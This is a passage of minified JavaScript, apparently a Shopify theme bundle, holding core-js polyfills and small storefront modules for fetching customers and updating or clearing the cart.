n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)},o=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))(function(o,i){function a(t){try{u(n.next(t))}catch(t){i(t)}}function s(t){try{u(n.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(a,s)}u((n=n.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.createCustomer=e.getCustomer=e.fetchCustomer=void 0;var a,s=r(6946);e.fetchCustomer=function(){return o(void 0,void 0,void 0,function(){return i(this,function(t){switch(t.label){case 0:return[4,s.shopifyGet("/",{view:"customer-json"})];case 1:return[2,a=t.sent()]}})})};e.getCustomer=function(){if(a)return a;if(void 0!==window.Customer)return a=window.Customer;throw e.fetchCustomer(),new Error("Customer is undefined... probably because you haven't set window.Customer to a JSON formatted Customer object!")};e.createCustomer=function(t,r){return void 0===r&&(r={}),o(void 0,void 0,void 0,function(){return i(this,function(o){switch(o.label){case 0:return[4,s.shopifyPost("/account",n({utf8:"✓",form_type:"create_customer",customer:t},r))];case 1:return o.sent(),[4,e.fetchCustomer()];case 2:return[2,o.sent()]}})})}},20772(t,e,r){"use strict";var n=r(69565),o=r(97751),i=r(55966);t.exports=function(t,e,r,a){try{var s=i(t,"return");if(s)return o("Promise").resolve(n(s,t)).then(function(){e(r)},function(t){a(t)})}catch(t){return a(t)}e(r)}},20781(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("italics")},{italics:function(){return o(this,"i","","")}})},21211(t,e,r){"use strict";var n=r(46518),o=r(28551),i=r(77347).f;n({target:"Reflect",stat:!0},{deleteProperty:function(t,e){var r=i(o(t),e);return!(r&&!r.configurable)&&delete t[e]}})},21489(t,e,r){"use strict";r(15823)("Uint8",function(t){return function(e,r,n){return t(this,e,r,n)}})},21699(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(60511),a=r(67750),s=r(655),u=r(41436),c=o("".indexOf);n({target:"String",proto:!0,forced:!u("includes")},{includes:function(t){return!!~c(s(a(this)),s(i(t)),arguments.length>1?arguments[1]:void 0)}})},21772(t,e,r){"use strict";var n=r(46518),o=r(28551),i=r(69565),a=r(19462),s=r(1767),u=r(9539),c=r(79504),f=RangeError,l=c([].push),h=a(function(){for(var t,e=this.iterator,r=this.next,n=this.chunkSize,a=[];;){if(!!(t=o(i(r,e))).done)return a.length?a:void(this.done=!0);if(l(a,t.value),a.length===n)return a}});n({target:"Iterator",proto:!0,real:!0,forced:!0},{chunks:function(t){var e=o(this);return"number"==typeof t&&t&&t>>>0===t?new h(s(e),{chunkSize:t}):u(e,"throw",new f("chunkSize must be integer in [1, 2^32-1]"))}})},21903(t,e,r){"use strict";var n=r(94644),o=r(43839).findLast,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("findLast",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},21926(t,e,r){"use strict";var n=r(46518),o=r(76080),i=r(97080),a=r(38469);n({target:"Set",proto:!0,real:!0,forced:!0},{some:function(t){var e=i(this),r=o(t,arguments.length>1?arguments[1]:void 0);return!0===a(e,function(t){if(r(t,t,e))return!0},!0)}})},21979(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79306),a=r(28551),s=r(50851),u=r(19462),c=Array,f=u(function(){for(;;){var t=this.iterator;if(!t){var e=this.nextIterableIndex++,r=this.iterables;if(e>=r.length)return void(this.done=!0);var n=r[e];this.iterables[e]=null,t=this.iterator=o(n.method,n.iterable),this.next=t.next}var i=a(o(this.next,t));if(!i.done)return i.value;this.iterator=null,this.next=null}});n({target:"Iterator",stat:!0},{concat:function(){for(var t=arguments.length,e=c(t),r=0;r<t;r++){var n=a(arguments[r]);e[r]={iterable:n,method:i(s(n))}}return new f({iterables:e,nextIterableIndex:0,iterator:null,next:null})}})},22134(t,e,r){"use strict";r(15823)("Uint8",function(t){return function(e,r,n){return t(this,e,r,n)}},!0)},22195(t,e,r){"use strict";var n=r(79504),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},22489(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79306),a=r(28551),s=r(1767),u=r(19462),c=r(96319),f=r(96395),l=r(9539),h=r(30684),p=r(84549),d=!f&&!h("filter",function(){}),v=!f&&!d&&p("filter",TypeError),g=f||d||v,y=u(function(){for(var t,e,r=this.iterator,n=this.predicate,i=this.next;;){if(t=a(o(i,r)),this.done=!!t.done)return;if(e=t.value,c(r,n,[e,this.counter++],!0))return e}});n({target:"Iterator",proto:!0,real:!0,forced:g},{filter:function(t){a(this);try{i(t)}catch(t){l(this,"throw",t)}return v?o(v,this,t):new y(s(this),{predicate:t})}})},22599(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.clearCartCB=e.clearCart=void 0;var n=r(41669),o=r(40073),i=r(77618),a=r(84021);e.clearCart=function(){return new Promise(function(t,r){return e.clearCartCB(t,r)})};e.clearCartCB=function(t,e){var r={callback:t,errorCallback:e,url:"/cart/clear.js",dataType:"json",method:"GET",data:{},action:"clear"};r.success=function(t){i.setCurrentCart(t),this.callback&&this.callback(t),o.addFinishTrigger({event:a.ON_CART_CLEARED,data:t}),o.addFinishTrigger({event:a.ON_CART_FETCHED,data:t}),o.removeTask(this),o.nextTask()}.bind(r),r.error=function(t,e,r){this.errorCallback&&this.errorCallback(t?t.responseJSON||t:"Unknown Error"),o.removeTask(this),o.errorQueue()}.bind(r),r.task=function(){n.ajax(this)}.bind(r),o.addTask(r)}},22812(t){"use strict";var e=TypeError;t.exports=function(t,r){if(t<r)throw new e("Not enough arguments");return t}},23061(t,e,r){"use strict";var n=r(79039);t.exports=function(t){return n(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3})}},23068(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(72652),a=RangeError,s=TypeError,u=1/0,c=Math.abs,f=Math.pow,l=o([].push),h=f(2,1023),p=f(2,53)-1,d=Number.MAX_VALUE,v=f(2,971),g={},y={},m={},w={},_={},b=function(t,e){var r=t+e;return{hi:r,lo:e-(r-t)}};n({target:"Math",stat:!0},{sumPrecise:function(t){var e=[],r=0,n=w;switch(i(t,function(t){if(++r>=p)throw new a("Maximum allowed index exceeded");if("number"!=typeof t)throw new s("Value is not a number");n!==g&&(t!=t?n=g:t===u?n=n===y?g:m:t===-1/0?n=n===m?g:y:0===t&&1/t!==u||n!==w&&n!==_||(n=_,l(e,t)))}),n){case g:return NaN;case y:return-1/0;case m:return u;case w:return-0}for(var o,f,S,E,x,O,A=[],C=0,T=0;T<e.length;T++){o=e[T];for(var P=0,k=0;k<A.length;k++){if(f=A[k],c(o)<c(f)&&(O=o,o=f,f=O),E=(S=b(o,f)).hi,x=S.lo,c(E)===u){var M=E===u?1:-1;C+=M,c(o=o-M*h-M*h)<c(f)&&(O=o,o=f,f=O),E=(S=b(o,f)).hi,x=S.lo}0!==x&&(A[P++]=x),o=E}A.length=P,0!==o&&l(A,o)}var I=A.length-1;if(E=0,x=0,0!==C){var R=I>=0?A[I]:0;if(I--,c(C)>1||C>0&&R>0||C<0&&R<0)return C>0?u:-1/0;if(E=(S=b(C*h,R/2)).hi,x=S.lo,x*=2,c(2*E)===u)return E>0?E===h&&x===-v/2&&I>=0&&A[I]<0?d:u:E===-h&&x===v/2&&I>=0&&A[I]>0?-d:-1/0;0!==x&&(A[++I]=x,x=0),E*=2}for(;I>=0&&(E=(S=b(E,A[I--])).hi,0===(x=S.lo)););return I>=0&&(x<0&&A[I]<0||x>0&&A[I]>0)&&(f=2*x)===(o=E+f)-E&&(E=o),E}})},23167(t,e,r){"use strict";var n=r(94901),o=r(20034),i=r(52967);t.exports=function(t,e,r){var a,s;return i&&n(a=e.constructor)&&a!==r&&o(s=a.prototype)&&s!==r.prototype&&i(t,s),t}},23215(t,e,r){"use strict";r(81148)},23241(t,e,r){"use strict";var n=r(94644),o=r(77957),i=n.aTypedArray,a=n.getTypedArrayConstructor;(0,n.exportTypedArrayMethod)("groupBy",function(t){var e=arguments.length>1?arguments[1]:void 0;return o(i(this),t,e,a)},!0)},23283(t,e,r){"use strict";var n=r(46518),o=r(94402);n({target:"Set",stat:!0,forced:!0},{of:r(87500)(o.Set,o.add,!1)})},23288(t,e,r){"use strict";var n=r(79504),o=r(36840),i=Date.prototype,a="Invalid Date",s="toString",u=n(i[s]),c=n(i.getTime);String(new Date(NaN))!==a&&o(i,s,function(){var t=c(this);return t==t?u(this):a})},23418(t,e,r){"use strict";var n=r(46518),o=r(97916);n({target:"Array",stat:!0,forced:!r(84428)(function(t){Array.from(t)})},{from:o})},23500(t,e,r){"use strict";var n=r(44576),o=r(67400),i=r(79296),a=r(90235),s=r(66699),u=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var c in o)o[c]&&u(n[c]&&n[c].prototype);u(i)},23755(t,e,r){"use strict";var n=r(88205).has;t.exports=function(t){return n(t),t}},23792(t,e,r){"use strict";var n=r(25397),o=r(6469),i=r(26269),a=r(91181),s=r(24913).f,u=r(51088),c=r(62529),f=r(96395),l=r(43724),h="Array Iterator",p=a.set,d=a.getterFor(h);t.exports=u(Array,"Array",function(t,e){p(this,{type:h,target:n(t),index:0,kind:e})},function(){var t=d(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,c(void 0,!0);switch(t.kind){case"keys":return c(r,!1);case"values":return c(e[r],!1)}return c([r,e[r]],!1)},"values");var v=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!f&&l&&"values"!==v.name)try{s(v,"name",{value:"values"})}catch(t){}},23860(t,e,r){"use strict";var n=r(46518),o=r(68183).codeAt;n({target:"String",proto:!0},{codePointAt:function(t){return o(this,t)}})},24074(t,e,r){"use strict";var n=r(69565),o=r(28551),i=r(2360),a=r(55966),s=r(56279),u=r(91181),c=r(9539),f=r(97751),l=r(53982),h=r(62529),p=f("Promise"),d="AsyncFromSyncIterator",v=u.set,g=u.getterFor(d),y=function(t,e,r,n,o){var i=t.done;p.resolve(t.value).then(function(t){e(h(t,i))},function(t){if(!i&&o)try{c(n,"throw",t)}catch(e){t=e}r(t)})},m=function(t){t.type=d,v(this,t)};m.prototype=s(i(l),{next:function(){var t=g(this);return new p(function(e,r){var i=o(n(t.next,t.iterator));y(i,e,r,t.iterator,!0)})},return:function(){var t=g(this).iterator;return new p(function(e,r){var i=a(t,"return");if(void 0===i)return e(h(void 0,!0));var s=o(n(i,t));y(s,e,r,t)})}}),t.exports=m},24082(t,e,r){"use strict";r(79577)},24149(t){"use strict";var e=RangeError;t.exports=function(t){if(t==t)return t;throw new e("NaN is not allowed")}},24194(t,e,r){"use strict";var n=r(36955),o=TypeError;t.exports=function(t){if("DataView"===n(t))return t;throw new o("Argument is not a DataView")}},24359(t,e,r){"use strict";var n=r(46518),o=r(66346);n({global:!0,constructor:!0,forced:!r(77811)},{DataView:o.DataView})},24599(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(79472)(o.setTimeout,!0);n({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},24659(t,e,r){"use strict";var n=r(79039),o=r(6980);t.exports=!n(function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)})},24738(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.jsonFromjQuery=void 0;e.jsonFromjQuery=function(t){if(!t||!t.length)throw new Error("Invalid jQuery Element for parsing");var e=t.html();return JSON.parse(e)}},24746(t,e,r){"use strict";r(46518)({target:"Math",stat:!0,forced:!0},{scale:r(77905)})},24793(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(97751),a=r(79306),s=r(90679),u=r(36840),c=r(56279),f=r(62106),l=r(78227),h=r(91181),p=r(91021),d=r(39519),v=i("Promise"),g=i("SuppressedError"),y=ReferenceError,m=l("asyncDispose"),w=l("toStringTag"),_="AsyncDisposableStack",b=h.set,S=h.getterFor(_),E="async-dispose",x="disposed",O=function(t){var e=S(t);if(e.state===x)throw new y(_+" already disposed");return e},A=function(){b(s(this,C),{type:_,state:"pending",stack:[]}),o||(this.disposed=!1)},C=A.prototype;c(C,{disposeAsync:function(){var t=this;return new v(function(e,r){var n=S(t);if(n.state===x)return e(void 0);n.state=x,o||(t.disposed=!0);var i,a=n.stack,s=a.length,u=!1,c=function(t){u?i=new g(t,i):(u=!0,i=t),f()},f=function(){if(s){var t=a[--s];a[s]=null;try{v.resolve(t()).then(f,c)}catch(t){c(t)}}else n.stack=null,u?r(i):e(void 0)};f()})},use:function(t){return p(O(this),t,E),t},adopt:function(t,e){var r=O(this);return a(e),p(r,void 0,E,function(){return e(t)}),t},defer:function(t){var e=O(this);a(t),p(e,void 0,E,t)},move:function(){var t=O(this),e=new A;return S(e).stack=t.stack,t.stack=[],t.state=x,o||(this.disposed=!0),e}}),o&&f(C,"disposed",{configurable:!0,get:function(){return S(this).state===x}}),u(C,m,C.disposeAsync,{name:"disposeAsync"}),u(C,w,_,{nonWritable:!0}),n({global:!0,constructor:!0,forced:d&&d<136},{AsyncDisposableStack:A})},24842(t,e,r){"use strict";var n=r(46518),o=Math.PI/180;n({target:"Math",stat:!0,forced:!0},{radians:function(t){return t*o}})},24913(t,e,r){"use strict";var n=r(43724),o=r(35917),i=r(48686),a=r(28551),s=r(56969),u=TypeError,c=Object.defineProperty,f=Object.getOwnPropertyDescriptor,l="enumerable",h="configurable",p="writable";e.f=n?i?function(t,e,r){if(a(t),e=s(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&p in r&&!r[p]){var n=f(t,e);n&&n[p]&&(t[e]=r.value,r={configurable:h in r?r[h]:n[h],enumerable:l in r?r[l]:n[l],writable:!1})}return c(t,e,r)}:c:function(t,e,r){if(a(t),e=s(e),a(r),o)try{return c(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new u("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},24964(t,e,r){"use strict";var n=r(46518),o=r(14468);"function"==typeof BigInt&&n({target:"BigInt",stat:!0,forced:!0},{range:function(t,e,r){return new o(t,e,r,"bigint",BigInt(0),BigInt(1))}})},25170(t,e,r){"use strict";var n=r(46706),o=r(94402);t.exports=n(o.proto,"size","get")||function(t){return t.size}},25276(t,e,r){"use strict";var n=r(46518),o=r(27476),i=r(19617).indexOf,a=r(34598),s=o([].indexOf),u=!!s&&1/s([1],1,-0)<0;n({target:"Array",proto:!0,forced:u||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return u?s(this,t,e)||0:i(this,t,e)}})},25397(t,e,r){"use strict";var n=r(47055),o=r(67750);t.exports=function(t){return n(o(t))}},25428(t,e,r){"use strict";r(46518)({target:"Number",stat:!0},{isFinite:r(50360)})},25440(t,e,r){"use strict";var n=r(18745),o=r(69565),i=r(79504),a=r(89228),s=r(79039),u=r(28551),c=r(94901),f=r(20034),l=r(91291),h=r(18014),p=r(655),d=r(67750),v=r(57829),g=r(55966),y=r(2478),m=r(61034),w=r(56682),_=r(78227)("replace"),b=Math.max,S=Math.min,E=i([].concat),x=i([].push),O=i("".indexOf),A=i("".slice),C=function(t){return void 0===t?t:String(t)},T="$0"==="a".replace(/./,"$0"),P=!!/./[_]&&""===/./[_]("a","$0");a("replace",function(t,e,r){var i=P?"$":"$0";return[function(t,r){var n=d(this),i=f(t)?g(t,_):void 0;return i?o(i,t,n,r):o(e,p(n),t,r)},function(t,o){var a=u(this),s=p(t);if("string"==typeof o&&-1===O(o,i)&&-1===O(o,"$<")){var f=r(e,a,s,o);if(f.done)return f.value}var d=c(o);d||(o=p(o));var g,_=p(m(a)),T=-1!==O(_,"g");T&&(g=-1!==O(_,"u"),a.lastIndex=0);for(var P,k=[];null!==(P=w(a,s))&&(x(k,P),T);){""===p(P[0])&&(a.lastIndex=v(s,h(a.lastIndex),g))}for(var M="",I=0,R=0;R<k.length;R++){for(var N,j=p((P=k[R])[0]),D=b(S(l(P.index),s.length),0),F=[],L=1;L<P.length;L++)x(F,C(P[L]));var U=P.groups;if(d){var V=E([j],F,D,s);void 0!==U&&x(V,U),N=p(n(o,void 0,V))}else N=y(j,s,D,F,U,o);D>=I&&(M+=A(s,I,D)+N,I=D+j.length)}return M+A(s,I)}]},!!s(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})||!T||P)},25509(t,e,r){"use strict";var n=r(46518),o=r(97080),i=r(94402).add;n({target:"Set",proto:!0,real:!0,forced:!0},{addAll:function(){for(var t=o(this),e=0,r=arguments.length;e<r;e++)i(t,arguments[e]);return t}})},25714(t,e,r){"use strict";r(32475)},25745(t,e,r){"use strict";var n=r(77629);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},25843(t,e,r){"use strict";var n=r(46518),o=r(52703);n({target:"Number",stat:!0,forced:Number.parseInt!==o},{parseInt:o})},26036(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.decorateButtonFacet=void 0;var i=r(41669);e.decorateButtonFacet=function(t){return function(t){function e(e){var r=t.call(this,e)||this;return r.container.on("click","[data-button-facet]",function(t){return r.onButtonClick(t)}),r}return o(e,t),e.prototype.getPrint=function(t){var e=this;return this.getOptionsToDraw().reduce(function(t,r){return t+'\n          <button\n            type="button" class="o-btn is-large '+(e.isSelected(r)?"is-active":"")+'"\n            data-button-facet data-option="'+r+'"\n          >\n            '+e.getOptionName(r)+"\n          </button>\n        "},"")},e.prototype.onButtonClick=function(t){t.preventDefault(),t.stopPropagation();var e=i(t.currentTarget).attr("data-option");this.setOption(e,!this.filter.getSetting(e))},e}(t)}},26099(t,e,r){"use strict";var n=r(92140),o=r(36840),i=r(53179);n||o(Object.prototype,"toString",i,{unsafe:!0})},26148(t,e,r){"use strict";r(52407)},26198(t,e,r){"use strict";var n=r(18014);t.exports=function(t){return n(t.length)}},26223(t,e,r){"use strict";var n=r(79504),o=r(40507),i=r(72248),a=i.Map,s=i.proto,u=n(s.forEach),c=n(s.entries),f=c(new a).next;t.exports=function(t,e,r){return r?o({iterator:c(t),next:f},function(t){return e(t[1],t[0])}):u(t,e)}},26269(t){"use strict";t.exports={}},26280(t,e,r){"use strict";r(16573)},26615(t,e,r){"use strict";r(6372)},26835(t,e,r){"use strict";var n=r(46518),o=r(57029),i=r(6469);n({target:"Array",proto:!0},{copyWithin:o}),i("copyWithin")},26910(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(79306),a=r(48981),s=r(26198),u=r(84606),c=r(655),f=r(79039),l=r(74488),h=r(34598),p=r(13709),d=r(13763),v=r(39519),g=r(3607),y=[],m=o(y.sort),w=o(y.push),_=f(function(){y.sort(void 0)}),b=f(function(){y.sort(null)}),S=h("sort"),E=!f(function(){if(v)return v<70;if(!(p&&p>3)){if(d)return!0;if(g)return g<603;var t,e,r,n,o="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)y.push({k:e+n,v:r})}for(y.sort(function(t,e){return e.v-t.v}),n=0;n<y.length;n++)e=y[n].k.charAt(0),o.charAt(o.length-1)!==e&&(o+=e);return"DGBEFHACIJK"!==o}});n({target:"Array",proto:!0,forced:_||!b||!S||!E},{sort:function(t){void 0!==t&&i(t);var e=a(this);if(E)return void 0===t?m(e):m(e,t);var r,n,o=[],f=s(e);for(n=0;n<f;n++)n in e&&w(o,e[n]);for(l(o,function(t){return function(e,r){return void 0===r?-1:void 0===e?1:void 0!==t?+t(e,r)||0:c(e)>c(r)?1:-1}}(t)),r=s(o),n=0;n<r;)e[n]=o[n++];for(;n<f;)u(e,n++);return e}})},26957(t,e,r){"use strict";var n=r(46518),o=r(44995);n({target:"WeakMap",stat:!0,forced:!0},{from:r(70933)(o.WeakMap,o.set,!0)})},27208(t,e,r){"use strict";var n=r(46518),o=r(69565);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return o(URL.prototype.toString,this)}})},27254(t,e,r){"use strict";var n=r(46518),o=r(36194),i=r(72248),a=r(96395),s=i.get,u=i.has,c=i.set;n({target:"Map",proto:!0,real:!0,forced:a},{getOrInsert:function(t,e){return u(o(this),t)?s(this,t):(c(this,t,e),e)}})},27337(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(35610),a=RangeError,s=String.fromCharCode,u=String.fromCodePoint,c=o([].join);n({target:"String",stat:!0,arity:1,forced:!!u&&1!==u.length},{fromCodePoint:function(t){for(var e,r=[],n=arguments.length,o=0;n>o;){if(e=+arguments[o++],i(e,1114111)!==e)throw new a(e+" is not a valid code point");r[o]=e<65536?s(e):s(55296+((e-=65536)>>10),e%1024+56320)}return c(r,"")}})},27413(t,e,r){"use strict";r(54972)},27415(t,e,r){"use strict";var n=r(46518),o=r(36194),i=r(26223);n({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(t){var e=i(o(this),function(e,r){if(e===t)return{key:r}},!0);return e&&e.key}})},27476(t,e,r){"use strict";var n=r(22195),o=r(79504);t.exports=function(t){if("Function"===n(t))return o(t)}},27495(t,e,r){"use strict";var n=r(46518),o=r(57323);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},27650(t,e,r){"use strict";r(91925)},27819(t,e,r){"use strict";var n=r(79039);t.exports=!n(function(){var t="9007199254740993",e=JSON.rawJSON(t);return!JSON.isRawJSON(e)||JSON.stringify(e)!==t})},27913(t,e,r){"use strict";r(78100)},28527(t,e,r){"use strict";var n=r(97080),o=r(94402).has,i=r(25170),a=r(83789),s=r(40507),u=r(9539);t.exports=function(t){var e=n(this),r=a(t);if(i(e)<r.size)return!1;var c=r.getIterator();return!1!==s(c,function(t){if(!o(e,t))return u(c,"normal",!1)})}},28543(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(27476),a=r(33994),s=r(62529),u=r(67750),c=r(18014),f=r(655),l=r(28551),h=r(20034),p=r(22195),d=r(60788),v=r(61034),g=r(55966),y=r(36840),m=r(79039),w=r(78227),_=r(2293),b=r(57829),S=r(56682),E=r(91181),x=r(96395),O=w("matchAll"),A="RegExp String",C=A+" Iterator",T=E.set,P=E.getterFor(C),k=RegExp.prototype,M=TypeError,I=i("".indexOf),R=i("".matchAll),N=!!R&&!m(function(){R("a",/./)}),j=a(function(t,e,r,n){T(this,{type:C,regexp:t,string:e,global:r,unicode:n,done:!1})},A,function(){var t=P(this);if(t.done)return s(void 0,!0);var e=t.regexp,r=t.string,n=S(e,r);return null===n?(t.done=!0,s(void 0,!0)):t.global?(""===f(n[0])&&(e.lastIndex=b(r,c(e.lastIndex),t.unicode)),s(n,!1)):(t.done=!0,s(n,!1))}),D=function(t){var e,r,n,o=l(this),i=f(t),a=_(o,RegExp),s=f(v(o));return e=new a(a===RegExp?o.source:o,s),r=!!~I(s,"g"),n=!!~I(s,"u"),e.lastIndex=c(o.lastIndex),new j(e,i,r,n)};n({target:"String",proto:!0,forced:N},{matchAll:function(t){var e,r,n,i,a=u(this);if(h(t)){if(d(t)&&(e=f(u(v(t))),!~I(e,"g")))throw new M("`.matchAll` does not allow non-global regexes");if(N)return R(a,t);if(void 0===(n=g(t,O))&&x&&"RegExp"===p(t)&&(n=D),n)return o(n,t,a)}else if(N)return R(a,t);return r=f(a),i=new RegExp(t,"g"),x?o(D,i,r):i[O](r)}}),x||O in k||y(k,O,D)},28551(t,e,r){"use strict";var n=r(20034),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},28697(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.updateCartCB=e.updateCart=void 0;var n=r(41669),o=r(40073),i=r(84021);e.updateCart=function(t,r){return void 0===r&&(r=1),new Promise(function(n,o){e.updateCartCB(t,r,n,o)})};e.updateCartCB=function(t,e,r,a){void 0===e&&(e=1);var s={line:t,quantity:e,callback:r,errorCallback:a,url:"/cart/change.js",dataType:"json",method:"POST",data:{line:t,quantity:e},action:"update"};s.success=function(t){this.callback&&this.callback(t),o.addFinishTrigger({event:i.ON_ITEM_UPDATED,data:t}),o.removeTask(this),o.nextTask()}.bind(s),s.error=function(t,e,r){"function"==typeof this.errorCallback&&this.errorCallback(t?t.responseJSON||t:"Unknown Error"),o.removeTask(this),o.errorQueue()}.bind(s),s.task=function(){n.ajax(this)}.bind(s),o.addTask(s)}},28706(t,e,r){"use strict";var n=r(46518),o=r(79039),i=r(34376),a=r(20034),s=r(48981),u=r(26198),c=r(96837),f=r(97040),l=r(1469),h=r(70597),p=r(78227),d=r(39519),v=p("isConcatSpreadable"),g=d>=51||!o(function(){var t=[];return t[v]=!1,t.concat()[0]!==t}),y=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!g||!h("concat")},{concat:function(t){var e,r,n,o,i,a=s(this),h=l(a,0),p=0;for(e=-1,n=arguments.length;e<n;e++)if(y(i=-1===e?a:arguments[e]))for(o=u(i),c(p+o),r=0;r<o;r++,p++)r in i&&f(h,p,i[r]);else c(p+1),f(h,p++,i);return h.length=p,h}})},28845(t,e,r){"use strict";var n=r(44576),o=r(69565),i=r(94644),a=r(26198),s=r(58229),u=r(48981),c=r(79039),f=n.RangeError,l=n.Int8Array,h=l&&l.prototype,p=h&&h.set,d=i.aTypedArray,v=i.exportTypedArrayMethod,g=!c(function(){var t=new Uint8ClampedArray(2);return o(p,t,{length:1,0:3},1),3!==t[1]}),y=g&&i.NATIVE_ARRAY_BUFFER_VIEWS&&c(function(){var t=new l(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]});v("set",function(t){d(this);var e=s(arguments.length>1?arguments[1]:void 0,1),r=u(t);if(g)return o(p,this,r,e);var n=this.length,i=a(r),c=0;if(i+e>n)throw new f("Wrong length");for(;c<i;)this[e+c]=r[c++]},!g||y)},29150(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(28551),a=r(1767),s=r(24149),u=r(99590),c=r(92059),f=r(62529),l=c(function(t){var e=this;return new t(function(r,n){var a=function(t){e.done=!0,n(t)},s=function(){try{t.resolve(i(o(e.next,e.iterator))).then(function(t){try{i(t).done?(e.done=!0,r(f(void 0,!0))):e.remaining?(e.remaining--,s()):r(f(t.value,!1))}catch(t){a(t)}},a)}catch(t){a(t)}};s()})});n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{drop:function(t){i(this);var e=u(s(+t));return new l(a(this),{remaining:e})}})},29309(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(59225).set,a=r(79472),s=o.setImmediate?a(i,!1):i;n({global:!0,bind:!0,enumerable:!0,forced:o.setImmediate!==s},{setImmediate:s})},29314(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(28551),a=r(1767),s=r(24149),u=r(99590),c=r(9539),f=r(19462),l=r(30684),h=r(84549),p=r(96395),d=!p&&!l("drop",0),v=!p&&!d&&h("drop",RangeError),g=p||d||v,y=f(function(){for(var t,e=this.iterator,r=this.next;this.remaining;)if(this.remaining--,t=i(o(r,e)),this.done=!!t.done)return;if(t=i(o(r,e)),!(this.done=!!t.done))return t.value});n({target:"Iterator",proto:!0,real:!0,forced:g},{drop:function(t){var e;i(this);try{e=u(s(+t))}catch(t){c(this,"throw",t)}return v?o(v,this,e):new y(a(this),{remaining:e})}})},29423(t,e,r){"use strict";var n=r(94644),o=r(79039),i=r(67680),a=n.aTypedArray,s=n.getTypedArrayConstructor;(0,n.exportTypedArrayMethod)("slice",function(t,e){for(var r=i(a(this),t,e),n=s(this),o=0,u=r.length,c=new n(u);u>o;)c[o]=r[o++];return c},o(function(){new Int8Array(1).slice()}))},29833(t,e,r){"use strict";r(15823)("Float64",function(t){return function(e,r,n){return 